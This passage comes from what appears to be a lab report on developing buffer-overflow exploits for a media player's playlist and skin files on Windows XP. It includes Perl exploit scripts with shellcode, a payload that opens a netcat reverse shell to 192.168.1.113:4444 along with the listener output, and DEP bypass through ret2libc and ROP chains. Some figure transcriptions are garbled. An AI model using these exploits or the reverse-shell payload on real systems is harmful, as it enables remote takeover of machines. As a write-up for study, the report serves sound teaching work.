By looking for irregularities in the pattern, the available shellcode space can also be found. At address 00121DE0 a null character was found which cannot be worked around; shellcode must be placed between 00121CC8 (where control over EIP is gained) and 00121DE0.

Once again, there is a command that can help determine this within Mona.

The offset command takes two addresses (a1, a2) and states the number of bytes between them. Offset shows that the available shellcode space after the buffer is 280 bytes -as can be seen in Figure 6 below.



*Figure 6 - Calculate Available Shellcode Space (Playlist)*

#### <span id="page-9-0"></span>**2.2.2 Skins (ini)**

Unlike the Playlist files, the player skins have a very specific format that must be followed. Through trial and error, it was discovered that skins only accept files with the Cool Player header and must follow the standard .*ini* file format. A valid skin file looks like this:

[CoolPlayer Skin]

Key=Value

Keeping in mind the format required, a suitable buffer overflow test script was devised. By taking into account the header and key value pair requirement, skins were also proven to be vulnerable to buffer overflow attacks. The script used to generate the appropriate ini file, as well as find the distance to EIP (484) can be seen in Figure 7 below.



*Figure 7 Distance to Skin EIP*

When looking for unexpected characters, to work out the space available for shellcode, none could be seen within the pattern. In order to ease the search, the 'A multiplication 'method was reused; with a significantly larger character count of 32,000 - as now looking for the end, not the beginning.

While it is possible a character was missed, it appears as though skins has 31, 512 bytes of available space. For sense of scale, a zipped version of the original Super Mario Bros (1985) is 31,515 bytes. The script and command used to determine the available space can be seen in Figure 8 below.



*Figure 8 - Calculate Available Shellcode Space (skins)*

As the verification and identification stage of buffer overflow exploit development is very similar across exploits, it shall only be covered once. However, other sections may reference back to describe how certain information was deduced.

# <span id="page-10-0"></span>**2.3 EXPLOITATION OF PLAYLIST FILES**

## <span id="page-10-1"></span>**2.3.1 DEP OFF**

## <span id="page-10-2"></span>*2.3.1.1 Proof-of-Concept*

With the existence of an exploitable buffer overflow proven, the distance to EIP determined and sufficient room for shellcode discovered, a basic proof-of-concept (POC) exploit was developed. As discussed earlier, the distance to EIP for Playlists was found to be 224, and the total space for shellcode was 280. Knowing these values is essential to the creation of shellcode.

To gain control over EIP, the distance to EIP is simply filled with characters (as padding), in Perl this could be done as follows:

```
my $padding = "\x41" x 224; # Pad with 244 A's
```
After the execution of the return in the function being exploited (playlist loader), ESP will point to the start of the exploit shellcode as it is placed directly after the bytes that overwrite EIP. The return pops 4 bytes, leaving ESP pointing to the shellcode that follows. However, the value of the ESP will be unknown (unless manually read in a debugger), so a return address shouldn't be hardcoded.

Within the application process there are certain fixed addresses that contain commands such as JMP ESP. Utilizing such an address ensures that the payload will reliably begin execution as JMP ESP will usually jump to the start of the exploit shellcode. With that in mind, the EIP is set to an address that contains a JMP ESP:

my  $\text{keip} = \text{pack}$  ('V',  $0x7C86467B$ ); # EIP / JMP ESP

With the EIP and padding created the only thing left to add is the shellcode. As this is only a proof of concept, the exploit shellcode used just opens calculator. The "calcGen" payload can be seen in *Appendix A - Payload Files*, and its usage can be seen in Figure 9 below.



*Figure 9 - Playlist DEP Off Proof-of-concept*

#### <span id="page-11-0"></span>*2.3.1.2 Advanced Exploit*

Between a basic exploit and an advanced exploit, the only real difference needed is the shellcode used. For the Advanced exploit a reverse shell-based on *ZoRLu's win32/xp sp3 (Tr) Add Admin Account Shellcode 127 bytes (Shell-Storm.org, 2010),* utilizing WinExec was developed. The payload and the reverse shell can be seen in Figure 10.

| $\Box$ D $\Box$<br>C:\Documents and Settings\Administrator\Desktop\AdvGen.pl - Notepad++<br>File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?                                                                                                    | [andrew@localhost ~]\$ nc -lvp 4444<br>Ncat: Version 7.60 ( https://nmap.org/ncat )<br>Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to u                       |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| 888888888888888888888888888888888<br>CalcGen.pl X   AdvGen.pl X                                                                                                    | se a permanent one.<br>Ncat: SHA-1 fingerprint: 89DE 6B93 09DB 95DF 6869 7723 A74B BDD7 8B2C 0217                                                                                             |  |  |  |  |  |
| mv Sfile= "advanced.m3u";<br># File name<br># Num bytes of padding to add<br>my $\sin k1 = \pi x 41$ x 224;<br>$\overline{2}$<br>my Seip = pack('V', $0x7C86467B$ ); $\#$ EIP<br>$\overline{\mathbf{3}}$<br>#my \$nops = "\x90" x 3;<br>$\pm$ NOPS                                        | Ncat: Listening on :::4444<br>Ncat: Listening on 0.0.0.0:4444<br>Ncat: Connection from 192.168.1.115.<br>Ncat: Connection from 192.168.1.115:1204.<br>Microsoft Windows XP [Version 5.1.2600] |  |  |  |  |  |
| 7<br>SwinExec .= "\xeb\x1b\x5b\x31\xc0\x50\x31\xc0\x88\x43\x5d":<br>SwinExec .= "\x53\xbb\xad\x23\x86\x7c\xff\xd3\x31\xc0\x50":<br>8<br>\$WinExec .= "\xbb\xfa\xca\x81\x7c\xff\xd3\xe8\xe0\xff\xff";<br>$-9$<br>$\%$ winExec .= "\xff\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20";<br>10 | (C) Copyright 1985-2001 Microsoft Corp.<br>C:\Documents and Settings\Administrator>dir<br>dir                                                                                                 |  |  |  |  |  |
| 11<br>12<br>$MvCommand = "nc.exe 192.168.1.113 4444 -e cmd.exe 4".$<br>13<br>14<br>my \$shellcode = \$winExec . \$MyCommand;                                                                                                    | Volume in drive C has no label.<br>Volume Serial Number is 84AB-FDC6<br>Directory of C:\Documents and Settings\Administrator                                                                  |  |  |  |  |  |
| 15<br># Open file name as write (create it if no exist)<br>16<br>open(SFILE.">Sfile");<br>print SFILE \$junk1.\$eip.\$shellcode; # Write padding, EIP, shellcode to file<br>17<br># Save & close file<br>18<br>close(\$FILE);<br>19                                                       | 02/01/2016 15:58<br>$<$ DIR $>$<br>a.<br>$<$ DIR $>$<br>02/01/2016 15:58<br>$\sim$<br>$<$ DIR $>$<br>10/03/2015 17:27<br>.gem                                                                 |  |  |  |  |  |
| 20<br>21<br>22<br>23                                                                                                    | .msf4<br>10/03/2015 17:52<br>$<$ DIR $>$<br>10/04/2010 14:36<br>591 .wadmtruststore<br>$<$ DIR $>$<br>Desktop<br>10/05/2018 07:19<br>$<$ DIR $>$<br>14/09/2009 16:48<br>Favorites             |  |  |  |  |  |
|                                                                                                    | $<$ DIR $>$<br>14/09/2009 16:45<br>My Documents<br>$<$ DIR $>$<br>30/10/2007 20:42<br>Start Menu<br>$<$ DIR $>$<br>20/01/2009 00:31<br>WINDOWS<br>$1$ File $(s)$<br>591 bytes                 |  |  |  |  |  |
| $\vert \cdot \vert$<br>INS<br>Perl sllength : 732 lines : 23<br>Ln: 19 Col: 1 Sel: 010<br>Windows (CR LF)<br>UTF-8                                                                                                    | 9 Dir(s) 16,178,749,440 bytes free<br>$C:\D$ ocuments and Settings\Administrator>                                                                                                    |  |  |  |  |  |

*Figure 10 - Playlist DEP Off Advanced Exploit*

Although the application crashed (the icon disappeared from system tray), there was no error message when this exploit was performed. The cause of this was not determined.

#### <span id="page-12-0"></span>*2.3.1.3 DEP Off Summary*

The playlist loading functionality within the application appears to be vulnerable regardless of where in the application it is invoked; Open, Open URL, and Add were all found to be vulnerable.

With data execution prevention switched off, exploitation of the discovered buffer overflow is rather trivial, as has been demonstrated.

#### <span id="page-12-1"></span>**2.3.2 DEP ON**

All further exploit development was conducted with "...DEP on for all programs and services except those I select…" as can be seen in Figure 11. DEP can be enabled or disabled by using the run dialog to open *sysdm.cpl*, clicking on advanced, then clicking on settings under performance, and finally entering the *Data Execution Prevention* tab.



*Figure 11 - Configure Data Execution Prevention*



*Figure 12 - Dep Enabled Access Violations*

As discussed in [section 1.2.1,](#page-5-1) with DEP enabled, the stack is non-executable. However, there are ways to get around DEP, and some methods even allow DEP to be completely disabled. DEP has been enabled as trying to execute shellcode now causes access violations, as can be seen in Figure 12 above.

#### <span id="page-13-0"></span>*2.3.2.1 Proof-of-Concept - ret2libc*

One of the possible ways to bypass DEP is to use *RET2LIBC*, as was discussed i[n section 1.2.2.2.](#page-6-1) Utilizing WinExec - which was used earlier in the advanced DEP off exploit, commands can be sent as arguments. Usage of *RET2LIBC* WinExec is relatively simple as the function only requires two arguments; an exit function and a command address.

The function itself must be accessed as an address, as must the exit function, the command is also an address - but slightly different. Arwin.exe is a simple "win32 address resolution program" (Hanna, S., [*no date*]), that can be used to get the address of a function within a given library. Figure 13 demonstrates Arwin.exe being used to get the address of WinExec and ExitProcess, within the kernel32 library.



*Figure 13 - Using Arwin.exe Win32 Address Resolution*

As the commands cannot be executed on the stack they must be stored within the buffer, specifically at the start of the buffer so that they can be more easily addressed with no unintended characters. For instance, WinExec wouldn't be able to execute "AAAcmd.exe &" but could execute "cmd.exe &AAA...". To account for the additional characters in the buffer, the length of the padding is adjusted by the length of the shellcode as follows:

my \$padding = "\x41" x  $(224 - length($shellcode)$ ; # Num bytes of padding to add

As the EIP (WinExec) and ExitProcess addresses are known, exploit development can begin. Looking at the application in Immunity Debugger, a breakpoint is placed at the WinExec address. Next, The initial payload (as can be seen in Figure 14) is opened in the application.



*Figure 14 - Initial DEP On Calculator*

As it hits the breakpoint, the memory map (available through the 'M' button) is searched for the command string "cmd.exe /c". The search reveals that the command exists in its whole form at 00121BE4 as can be seen in Figure 15.





With the command address discovered, all that is left is to do is provide WinExec the arguments needed. The final proof-of-concept DEP on calculator shellcode can be seen in Figure 16 below.



*Figure 16 - Playlist DEP On Proof-of-concept Calculator*

### <span id="page-15-0"></span>*2.3.2.2 Proof-of-Concept - ROP Chains*

As mentioned in **section 1.2.2.1**, ROP Chains can be used to disable DEP entirely, among other things. As discussed, the process of creating a ROP Chain is rather complex; often there is only one type of working ROP chain.

As per Corelan Team's "Exploit writing tutorial part 10 - chaining dep with rop" (Corelan, 2010), VirtualAlloc, HeapCreate, SetProcessDEPPolicy, NtSetInformationProcess, VirtualProtect, and WriteProcessMemory can all be used with ROP Chains in Windows XP SP3, as can be seen in Figure 17 below.

| API / OS                  | XP SP2 XP SP3 |            | Vista SP0  | Vista SP1  | :Windows 7 | :Windows 2003 SP1 | :Windows 2008 |
|---------------------------|---------------|------------|------------|------------|------------|-------------------|---------------|
| VirtualAlloc              | <b>yes</b>    | <b>yes</b> | <b>yes</b> | <b>yes</b> | <b>yes</b> | yes               | <b>yes</b>    |
| HeapCreate                | yes           | yes        | yes        | yes        | yes        | yes               | yes           |
| SetProcessDEPPolicy       | no(1)         | yes        | no(1)      | yes        | no (2)     | no(1)             | <b>yes</b>    |
| NtSetInformationProcess   | <b>yes</b>    | yes.       | yes        | no(2)      | no(2)      | yes.              | no(2)         |
| VirtualProtect            | <b>Ves</b>    | <b>Ves</b> | yes        | yes        | yes        | yes               | yes           |
| <b>WriteProcessMemory</b> | <b>Ves</b>    | yes        | yes        | yes        | yes        | yes               | yes           |

*Figure 17 - Useable ROP Chains*

The Immunity addon -Mona- can once again be used, to create ROP chains. However, the caveat is that they are not always complete.

Before Mona can be used to generate ROP Chains, Vulnerable Media Player must be run within Immunity - libraries are not imported until application starts. The following Mona command is used to search for ROP gadgets and generate ROP Chains;

!mona rop -m msvcrt.dll -cpb '\x00\x0a\x0d'

Technically "!mona rop" would generate ROP Chains and gadgets, however, the libraries used may not be static and thus many not always work. A breakdown of the command is as follows (Corelan, 2011);

- "mona rop" generate ROP Chains and gadgets
- "-m <module>" only using these modules (can be a list and accepts wildcard)
- $\bullet$  "-cpb" skip pointers using these bad characters
- $\bullet$  "\x00\x0a\x0d" Null, Line Feed and Carriage Return. We ignore these characters as they cause end of execution.

|                 | rop gadgets = unescape(                                                                                                    |              |                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|
|                 |                                                                                                    |              | <sup>5</sup> Σű0807‰77c2" + // 0x77c20807 : ,# POP EBP # RETN [msvcrt.dll]<br>"‰0807‰77c2" + // 0x77c20807 : ,# skip 4 bytes [msvcrt.dll]                                          |
|                 |                                                                                                    |              | "Zu61bbZu77c4" + // 0x77c461bb : ,# POP EBX # RETN [msvcrt.dll]                                                                                                    |
|                 | "ZuffffZuffff" + // 0xfffffffff : ,#                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              | "Zü27e5Zü77o1" + // 0x77o127e5 : .# INC EBX # RETN Insvort.dll1<br>"Zü27e5Zü77o1" + // 0x77o127e5 : .# INC EBX # RETN Insvort.dll1                                                 |
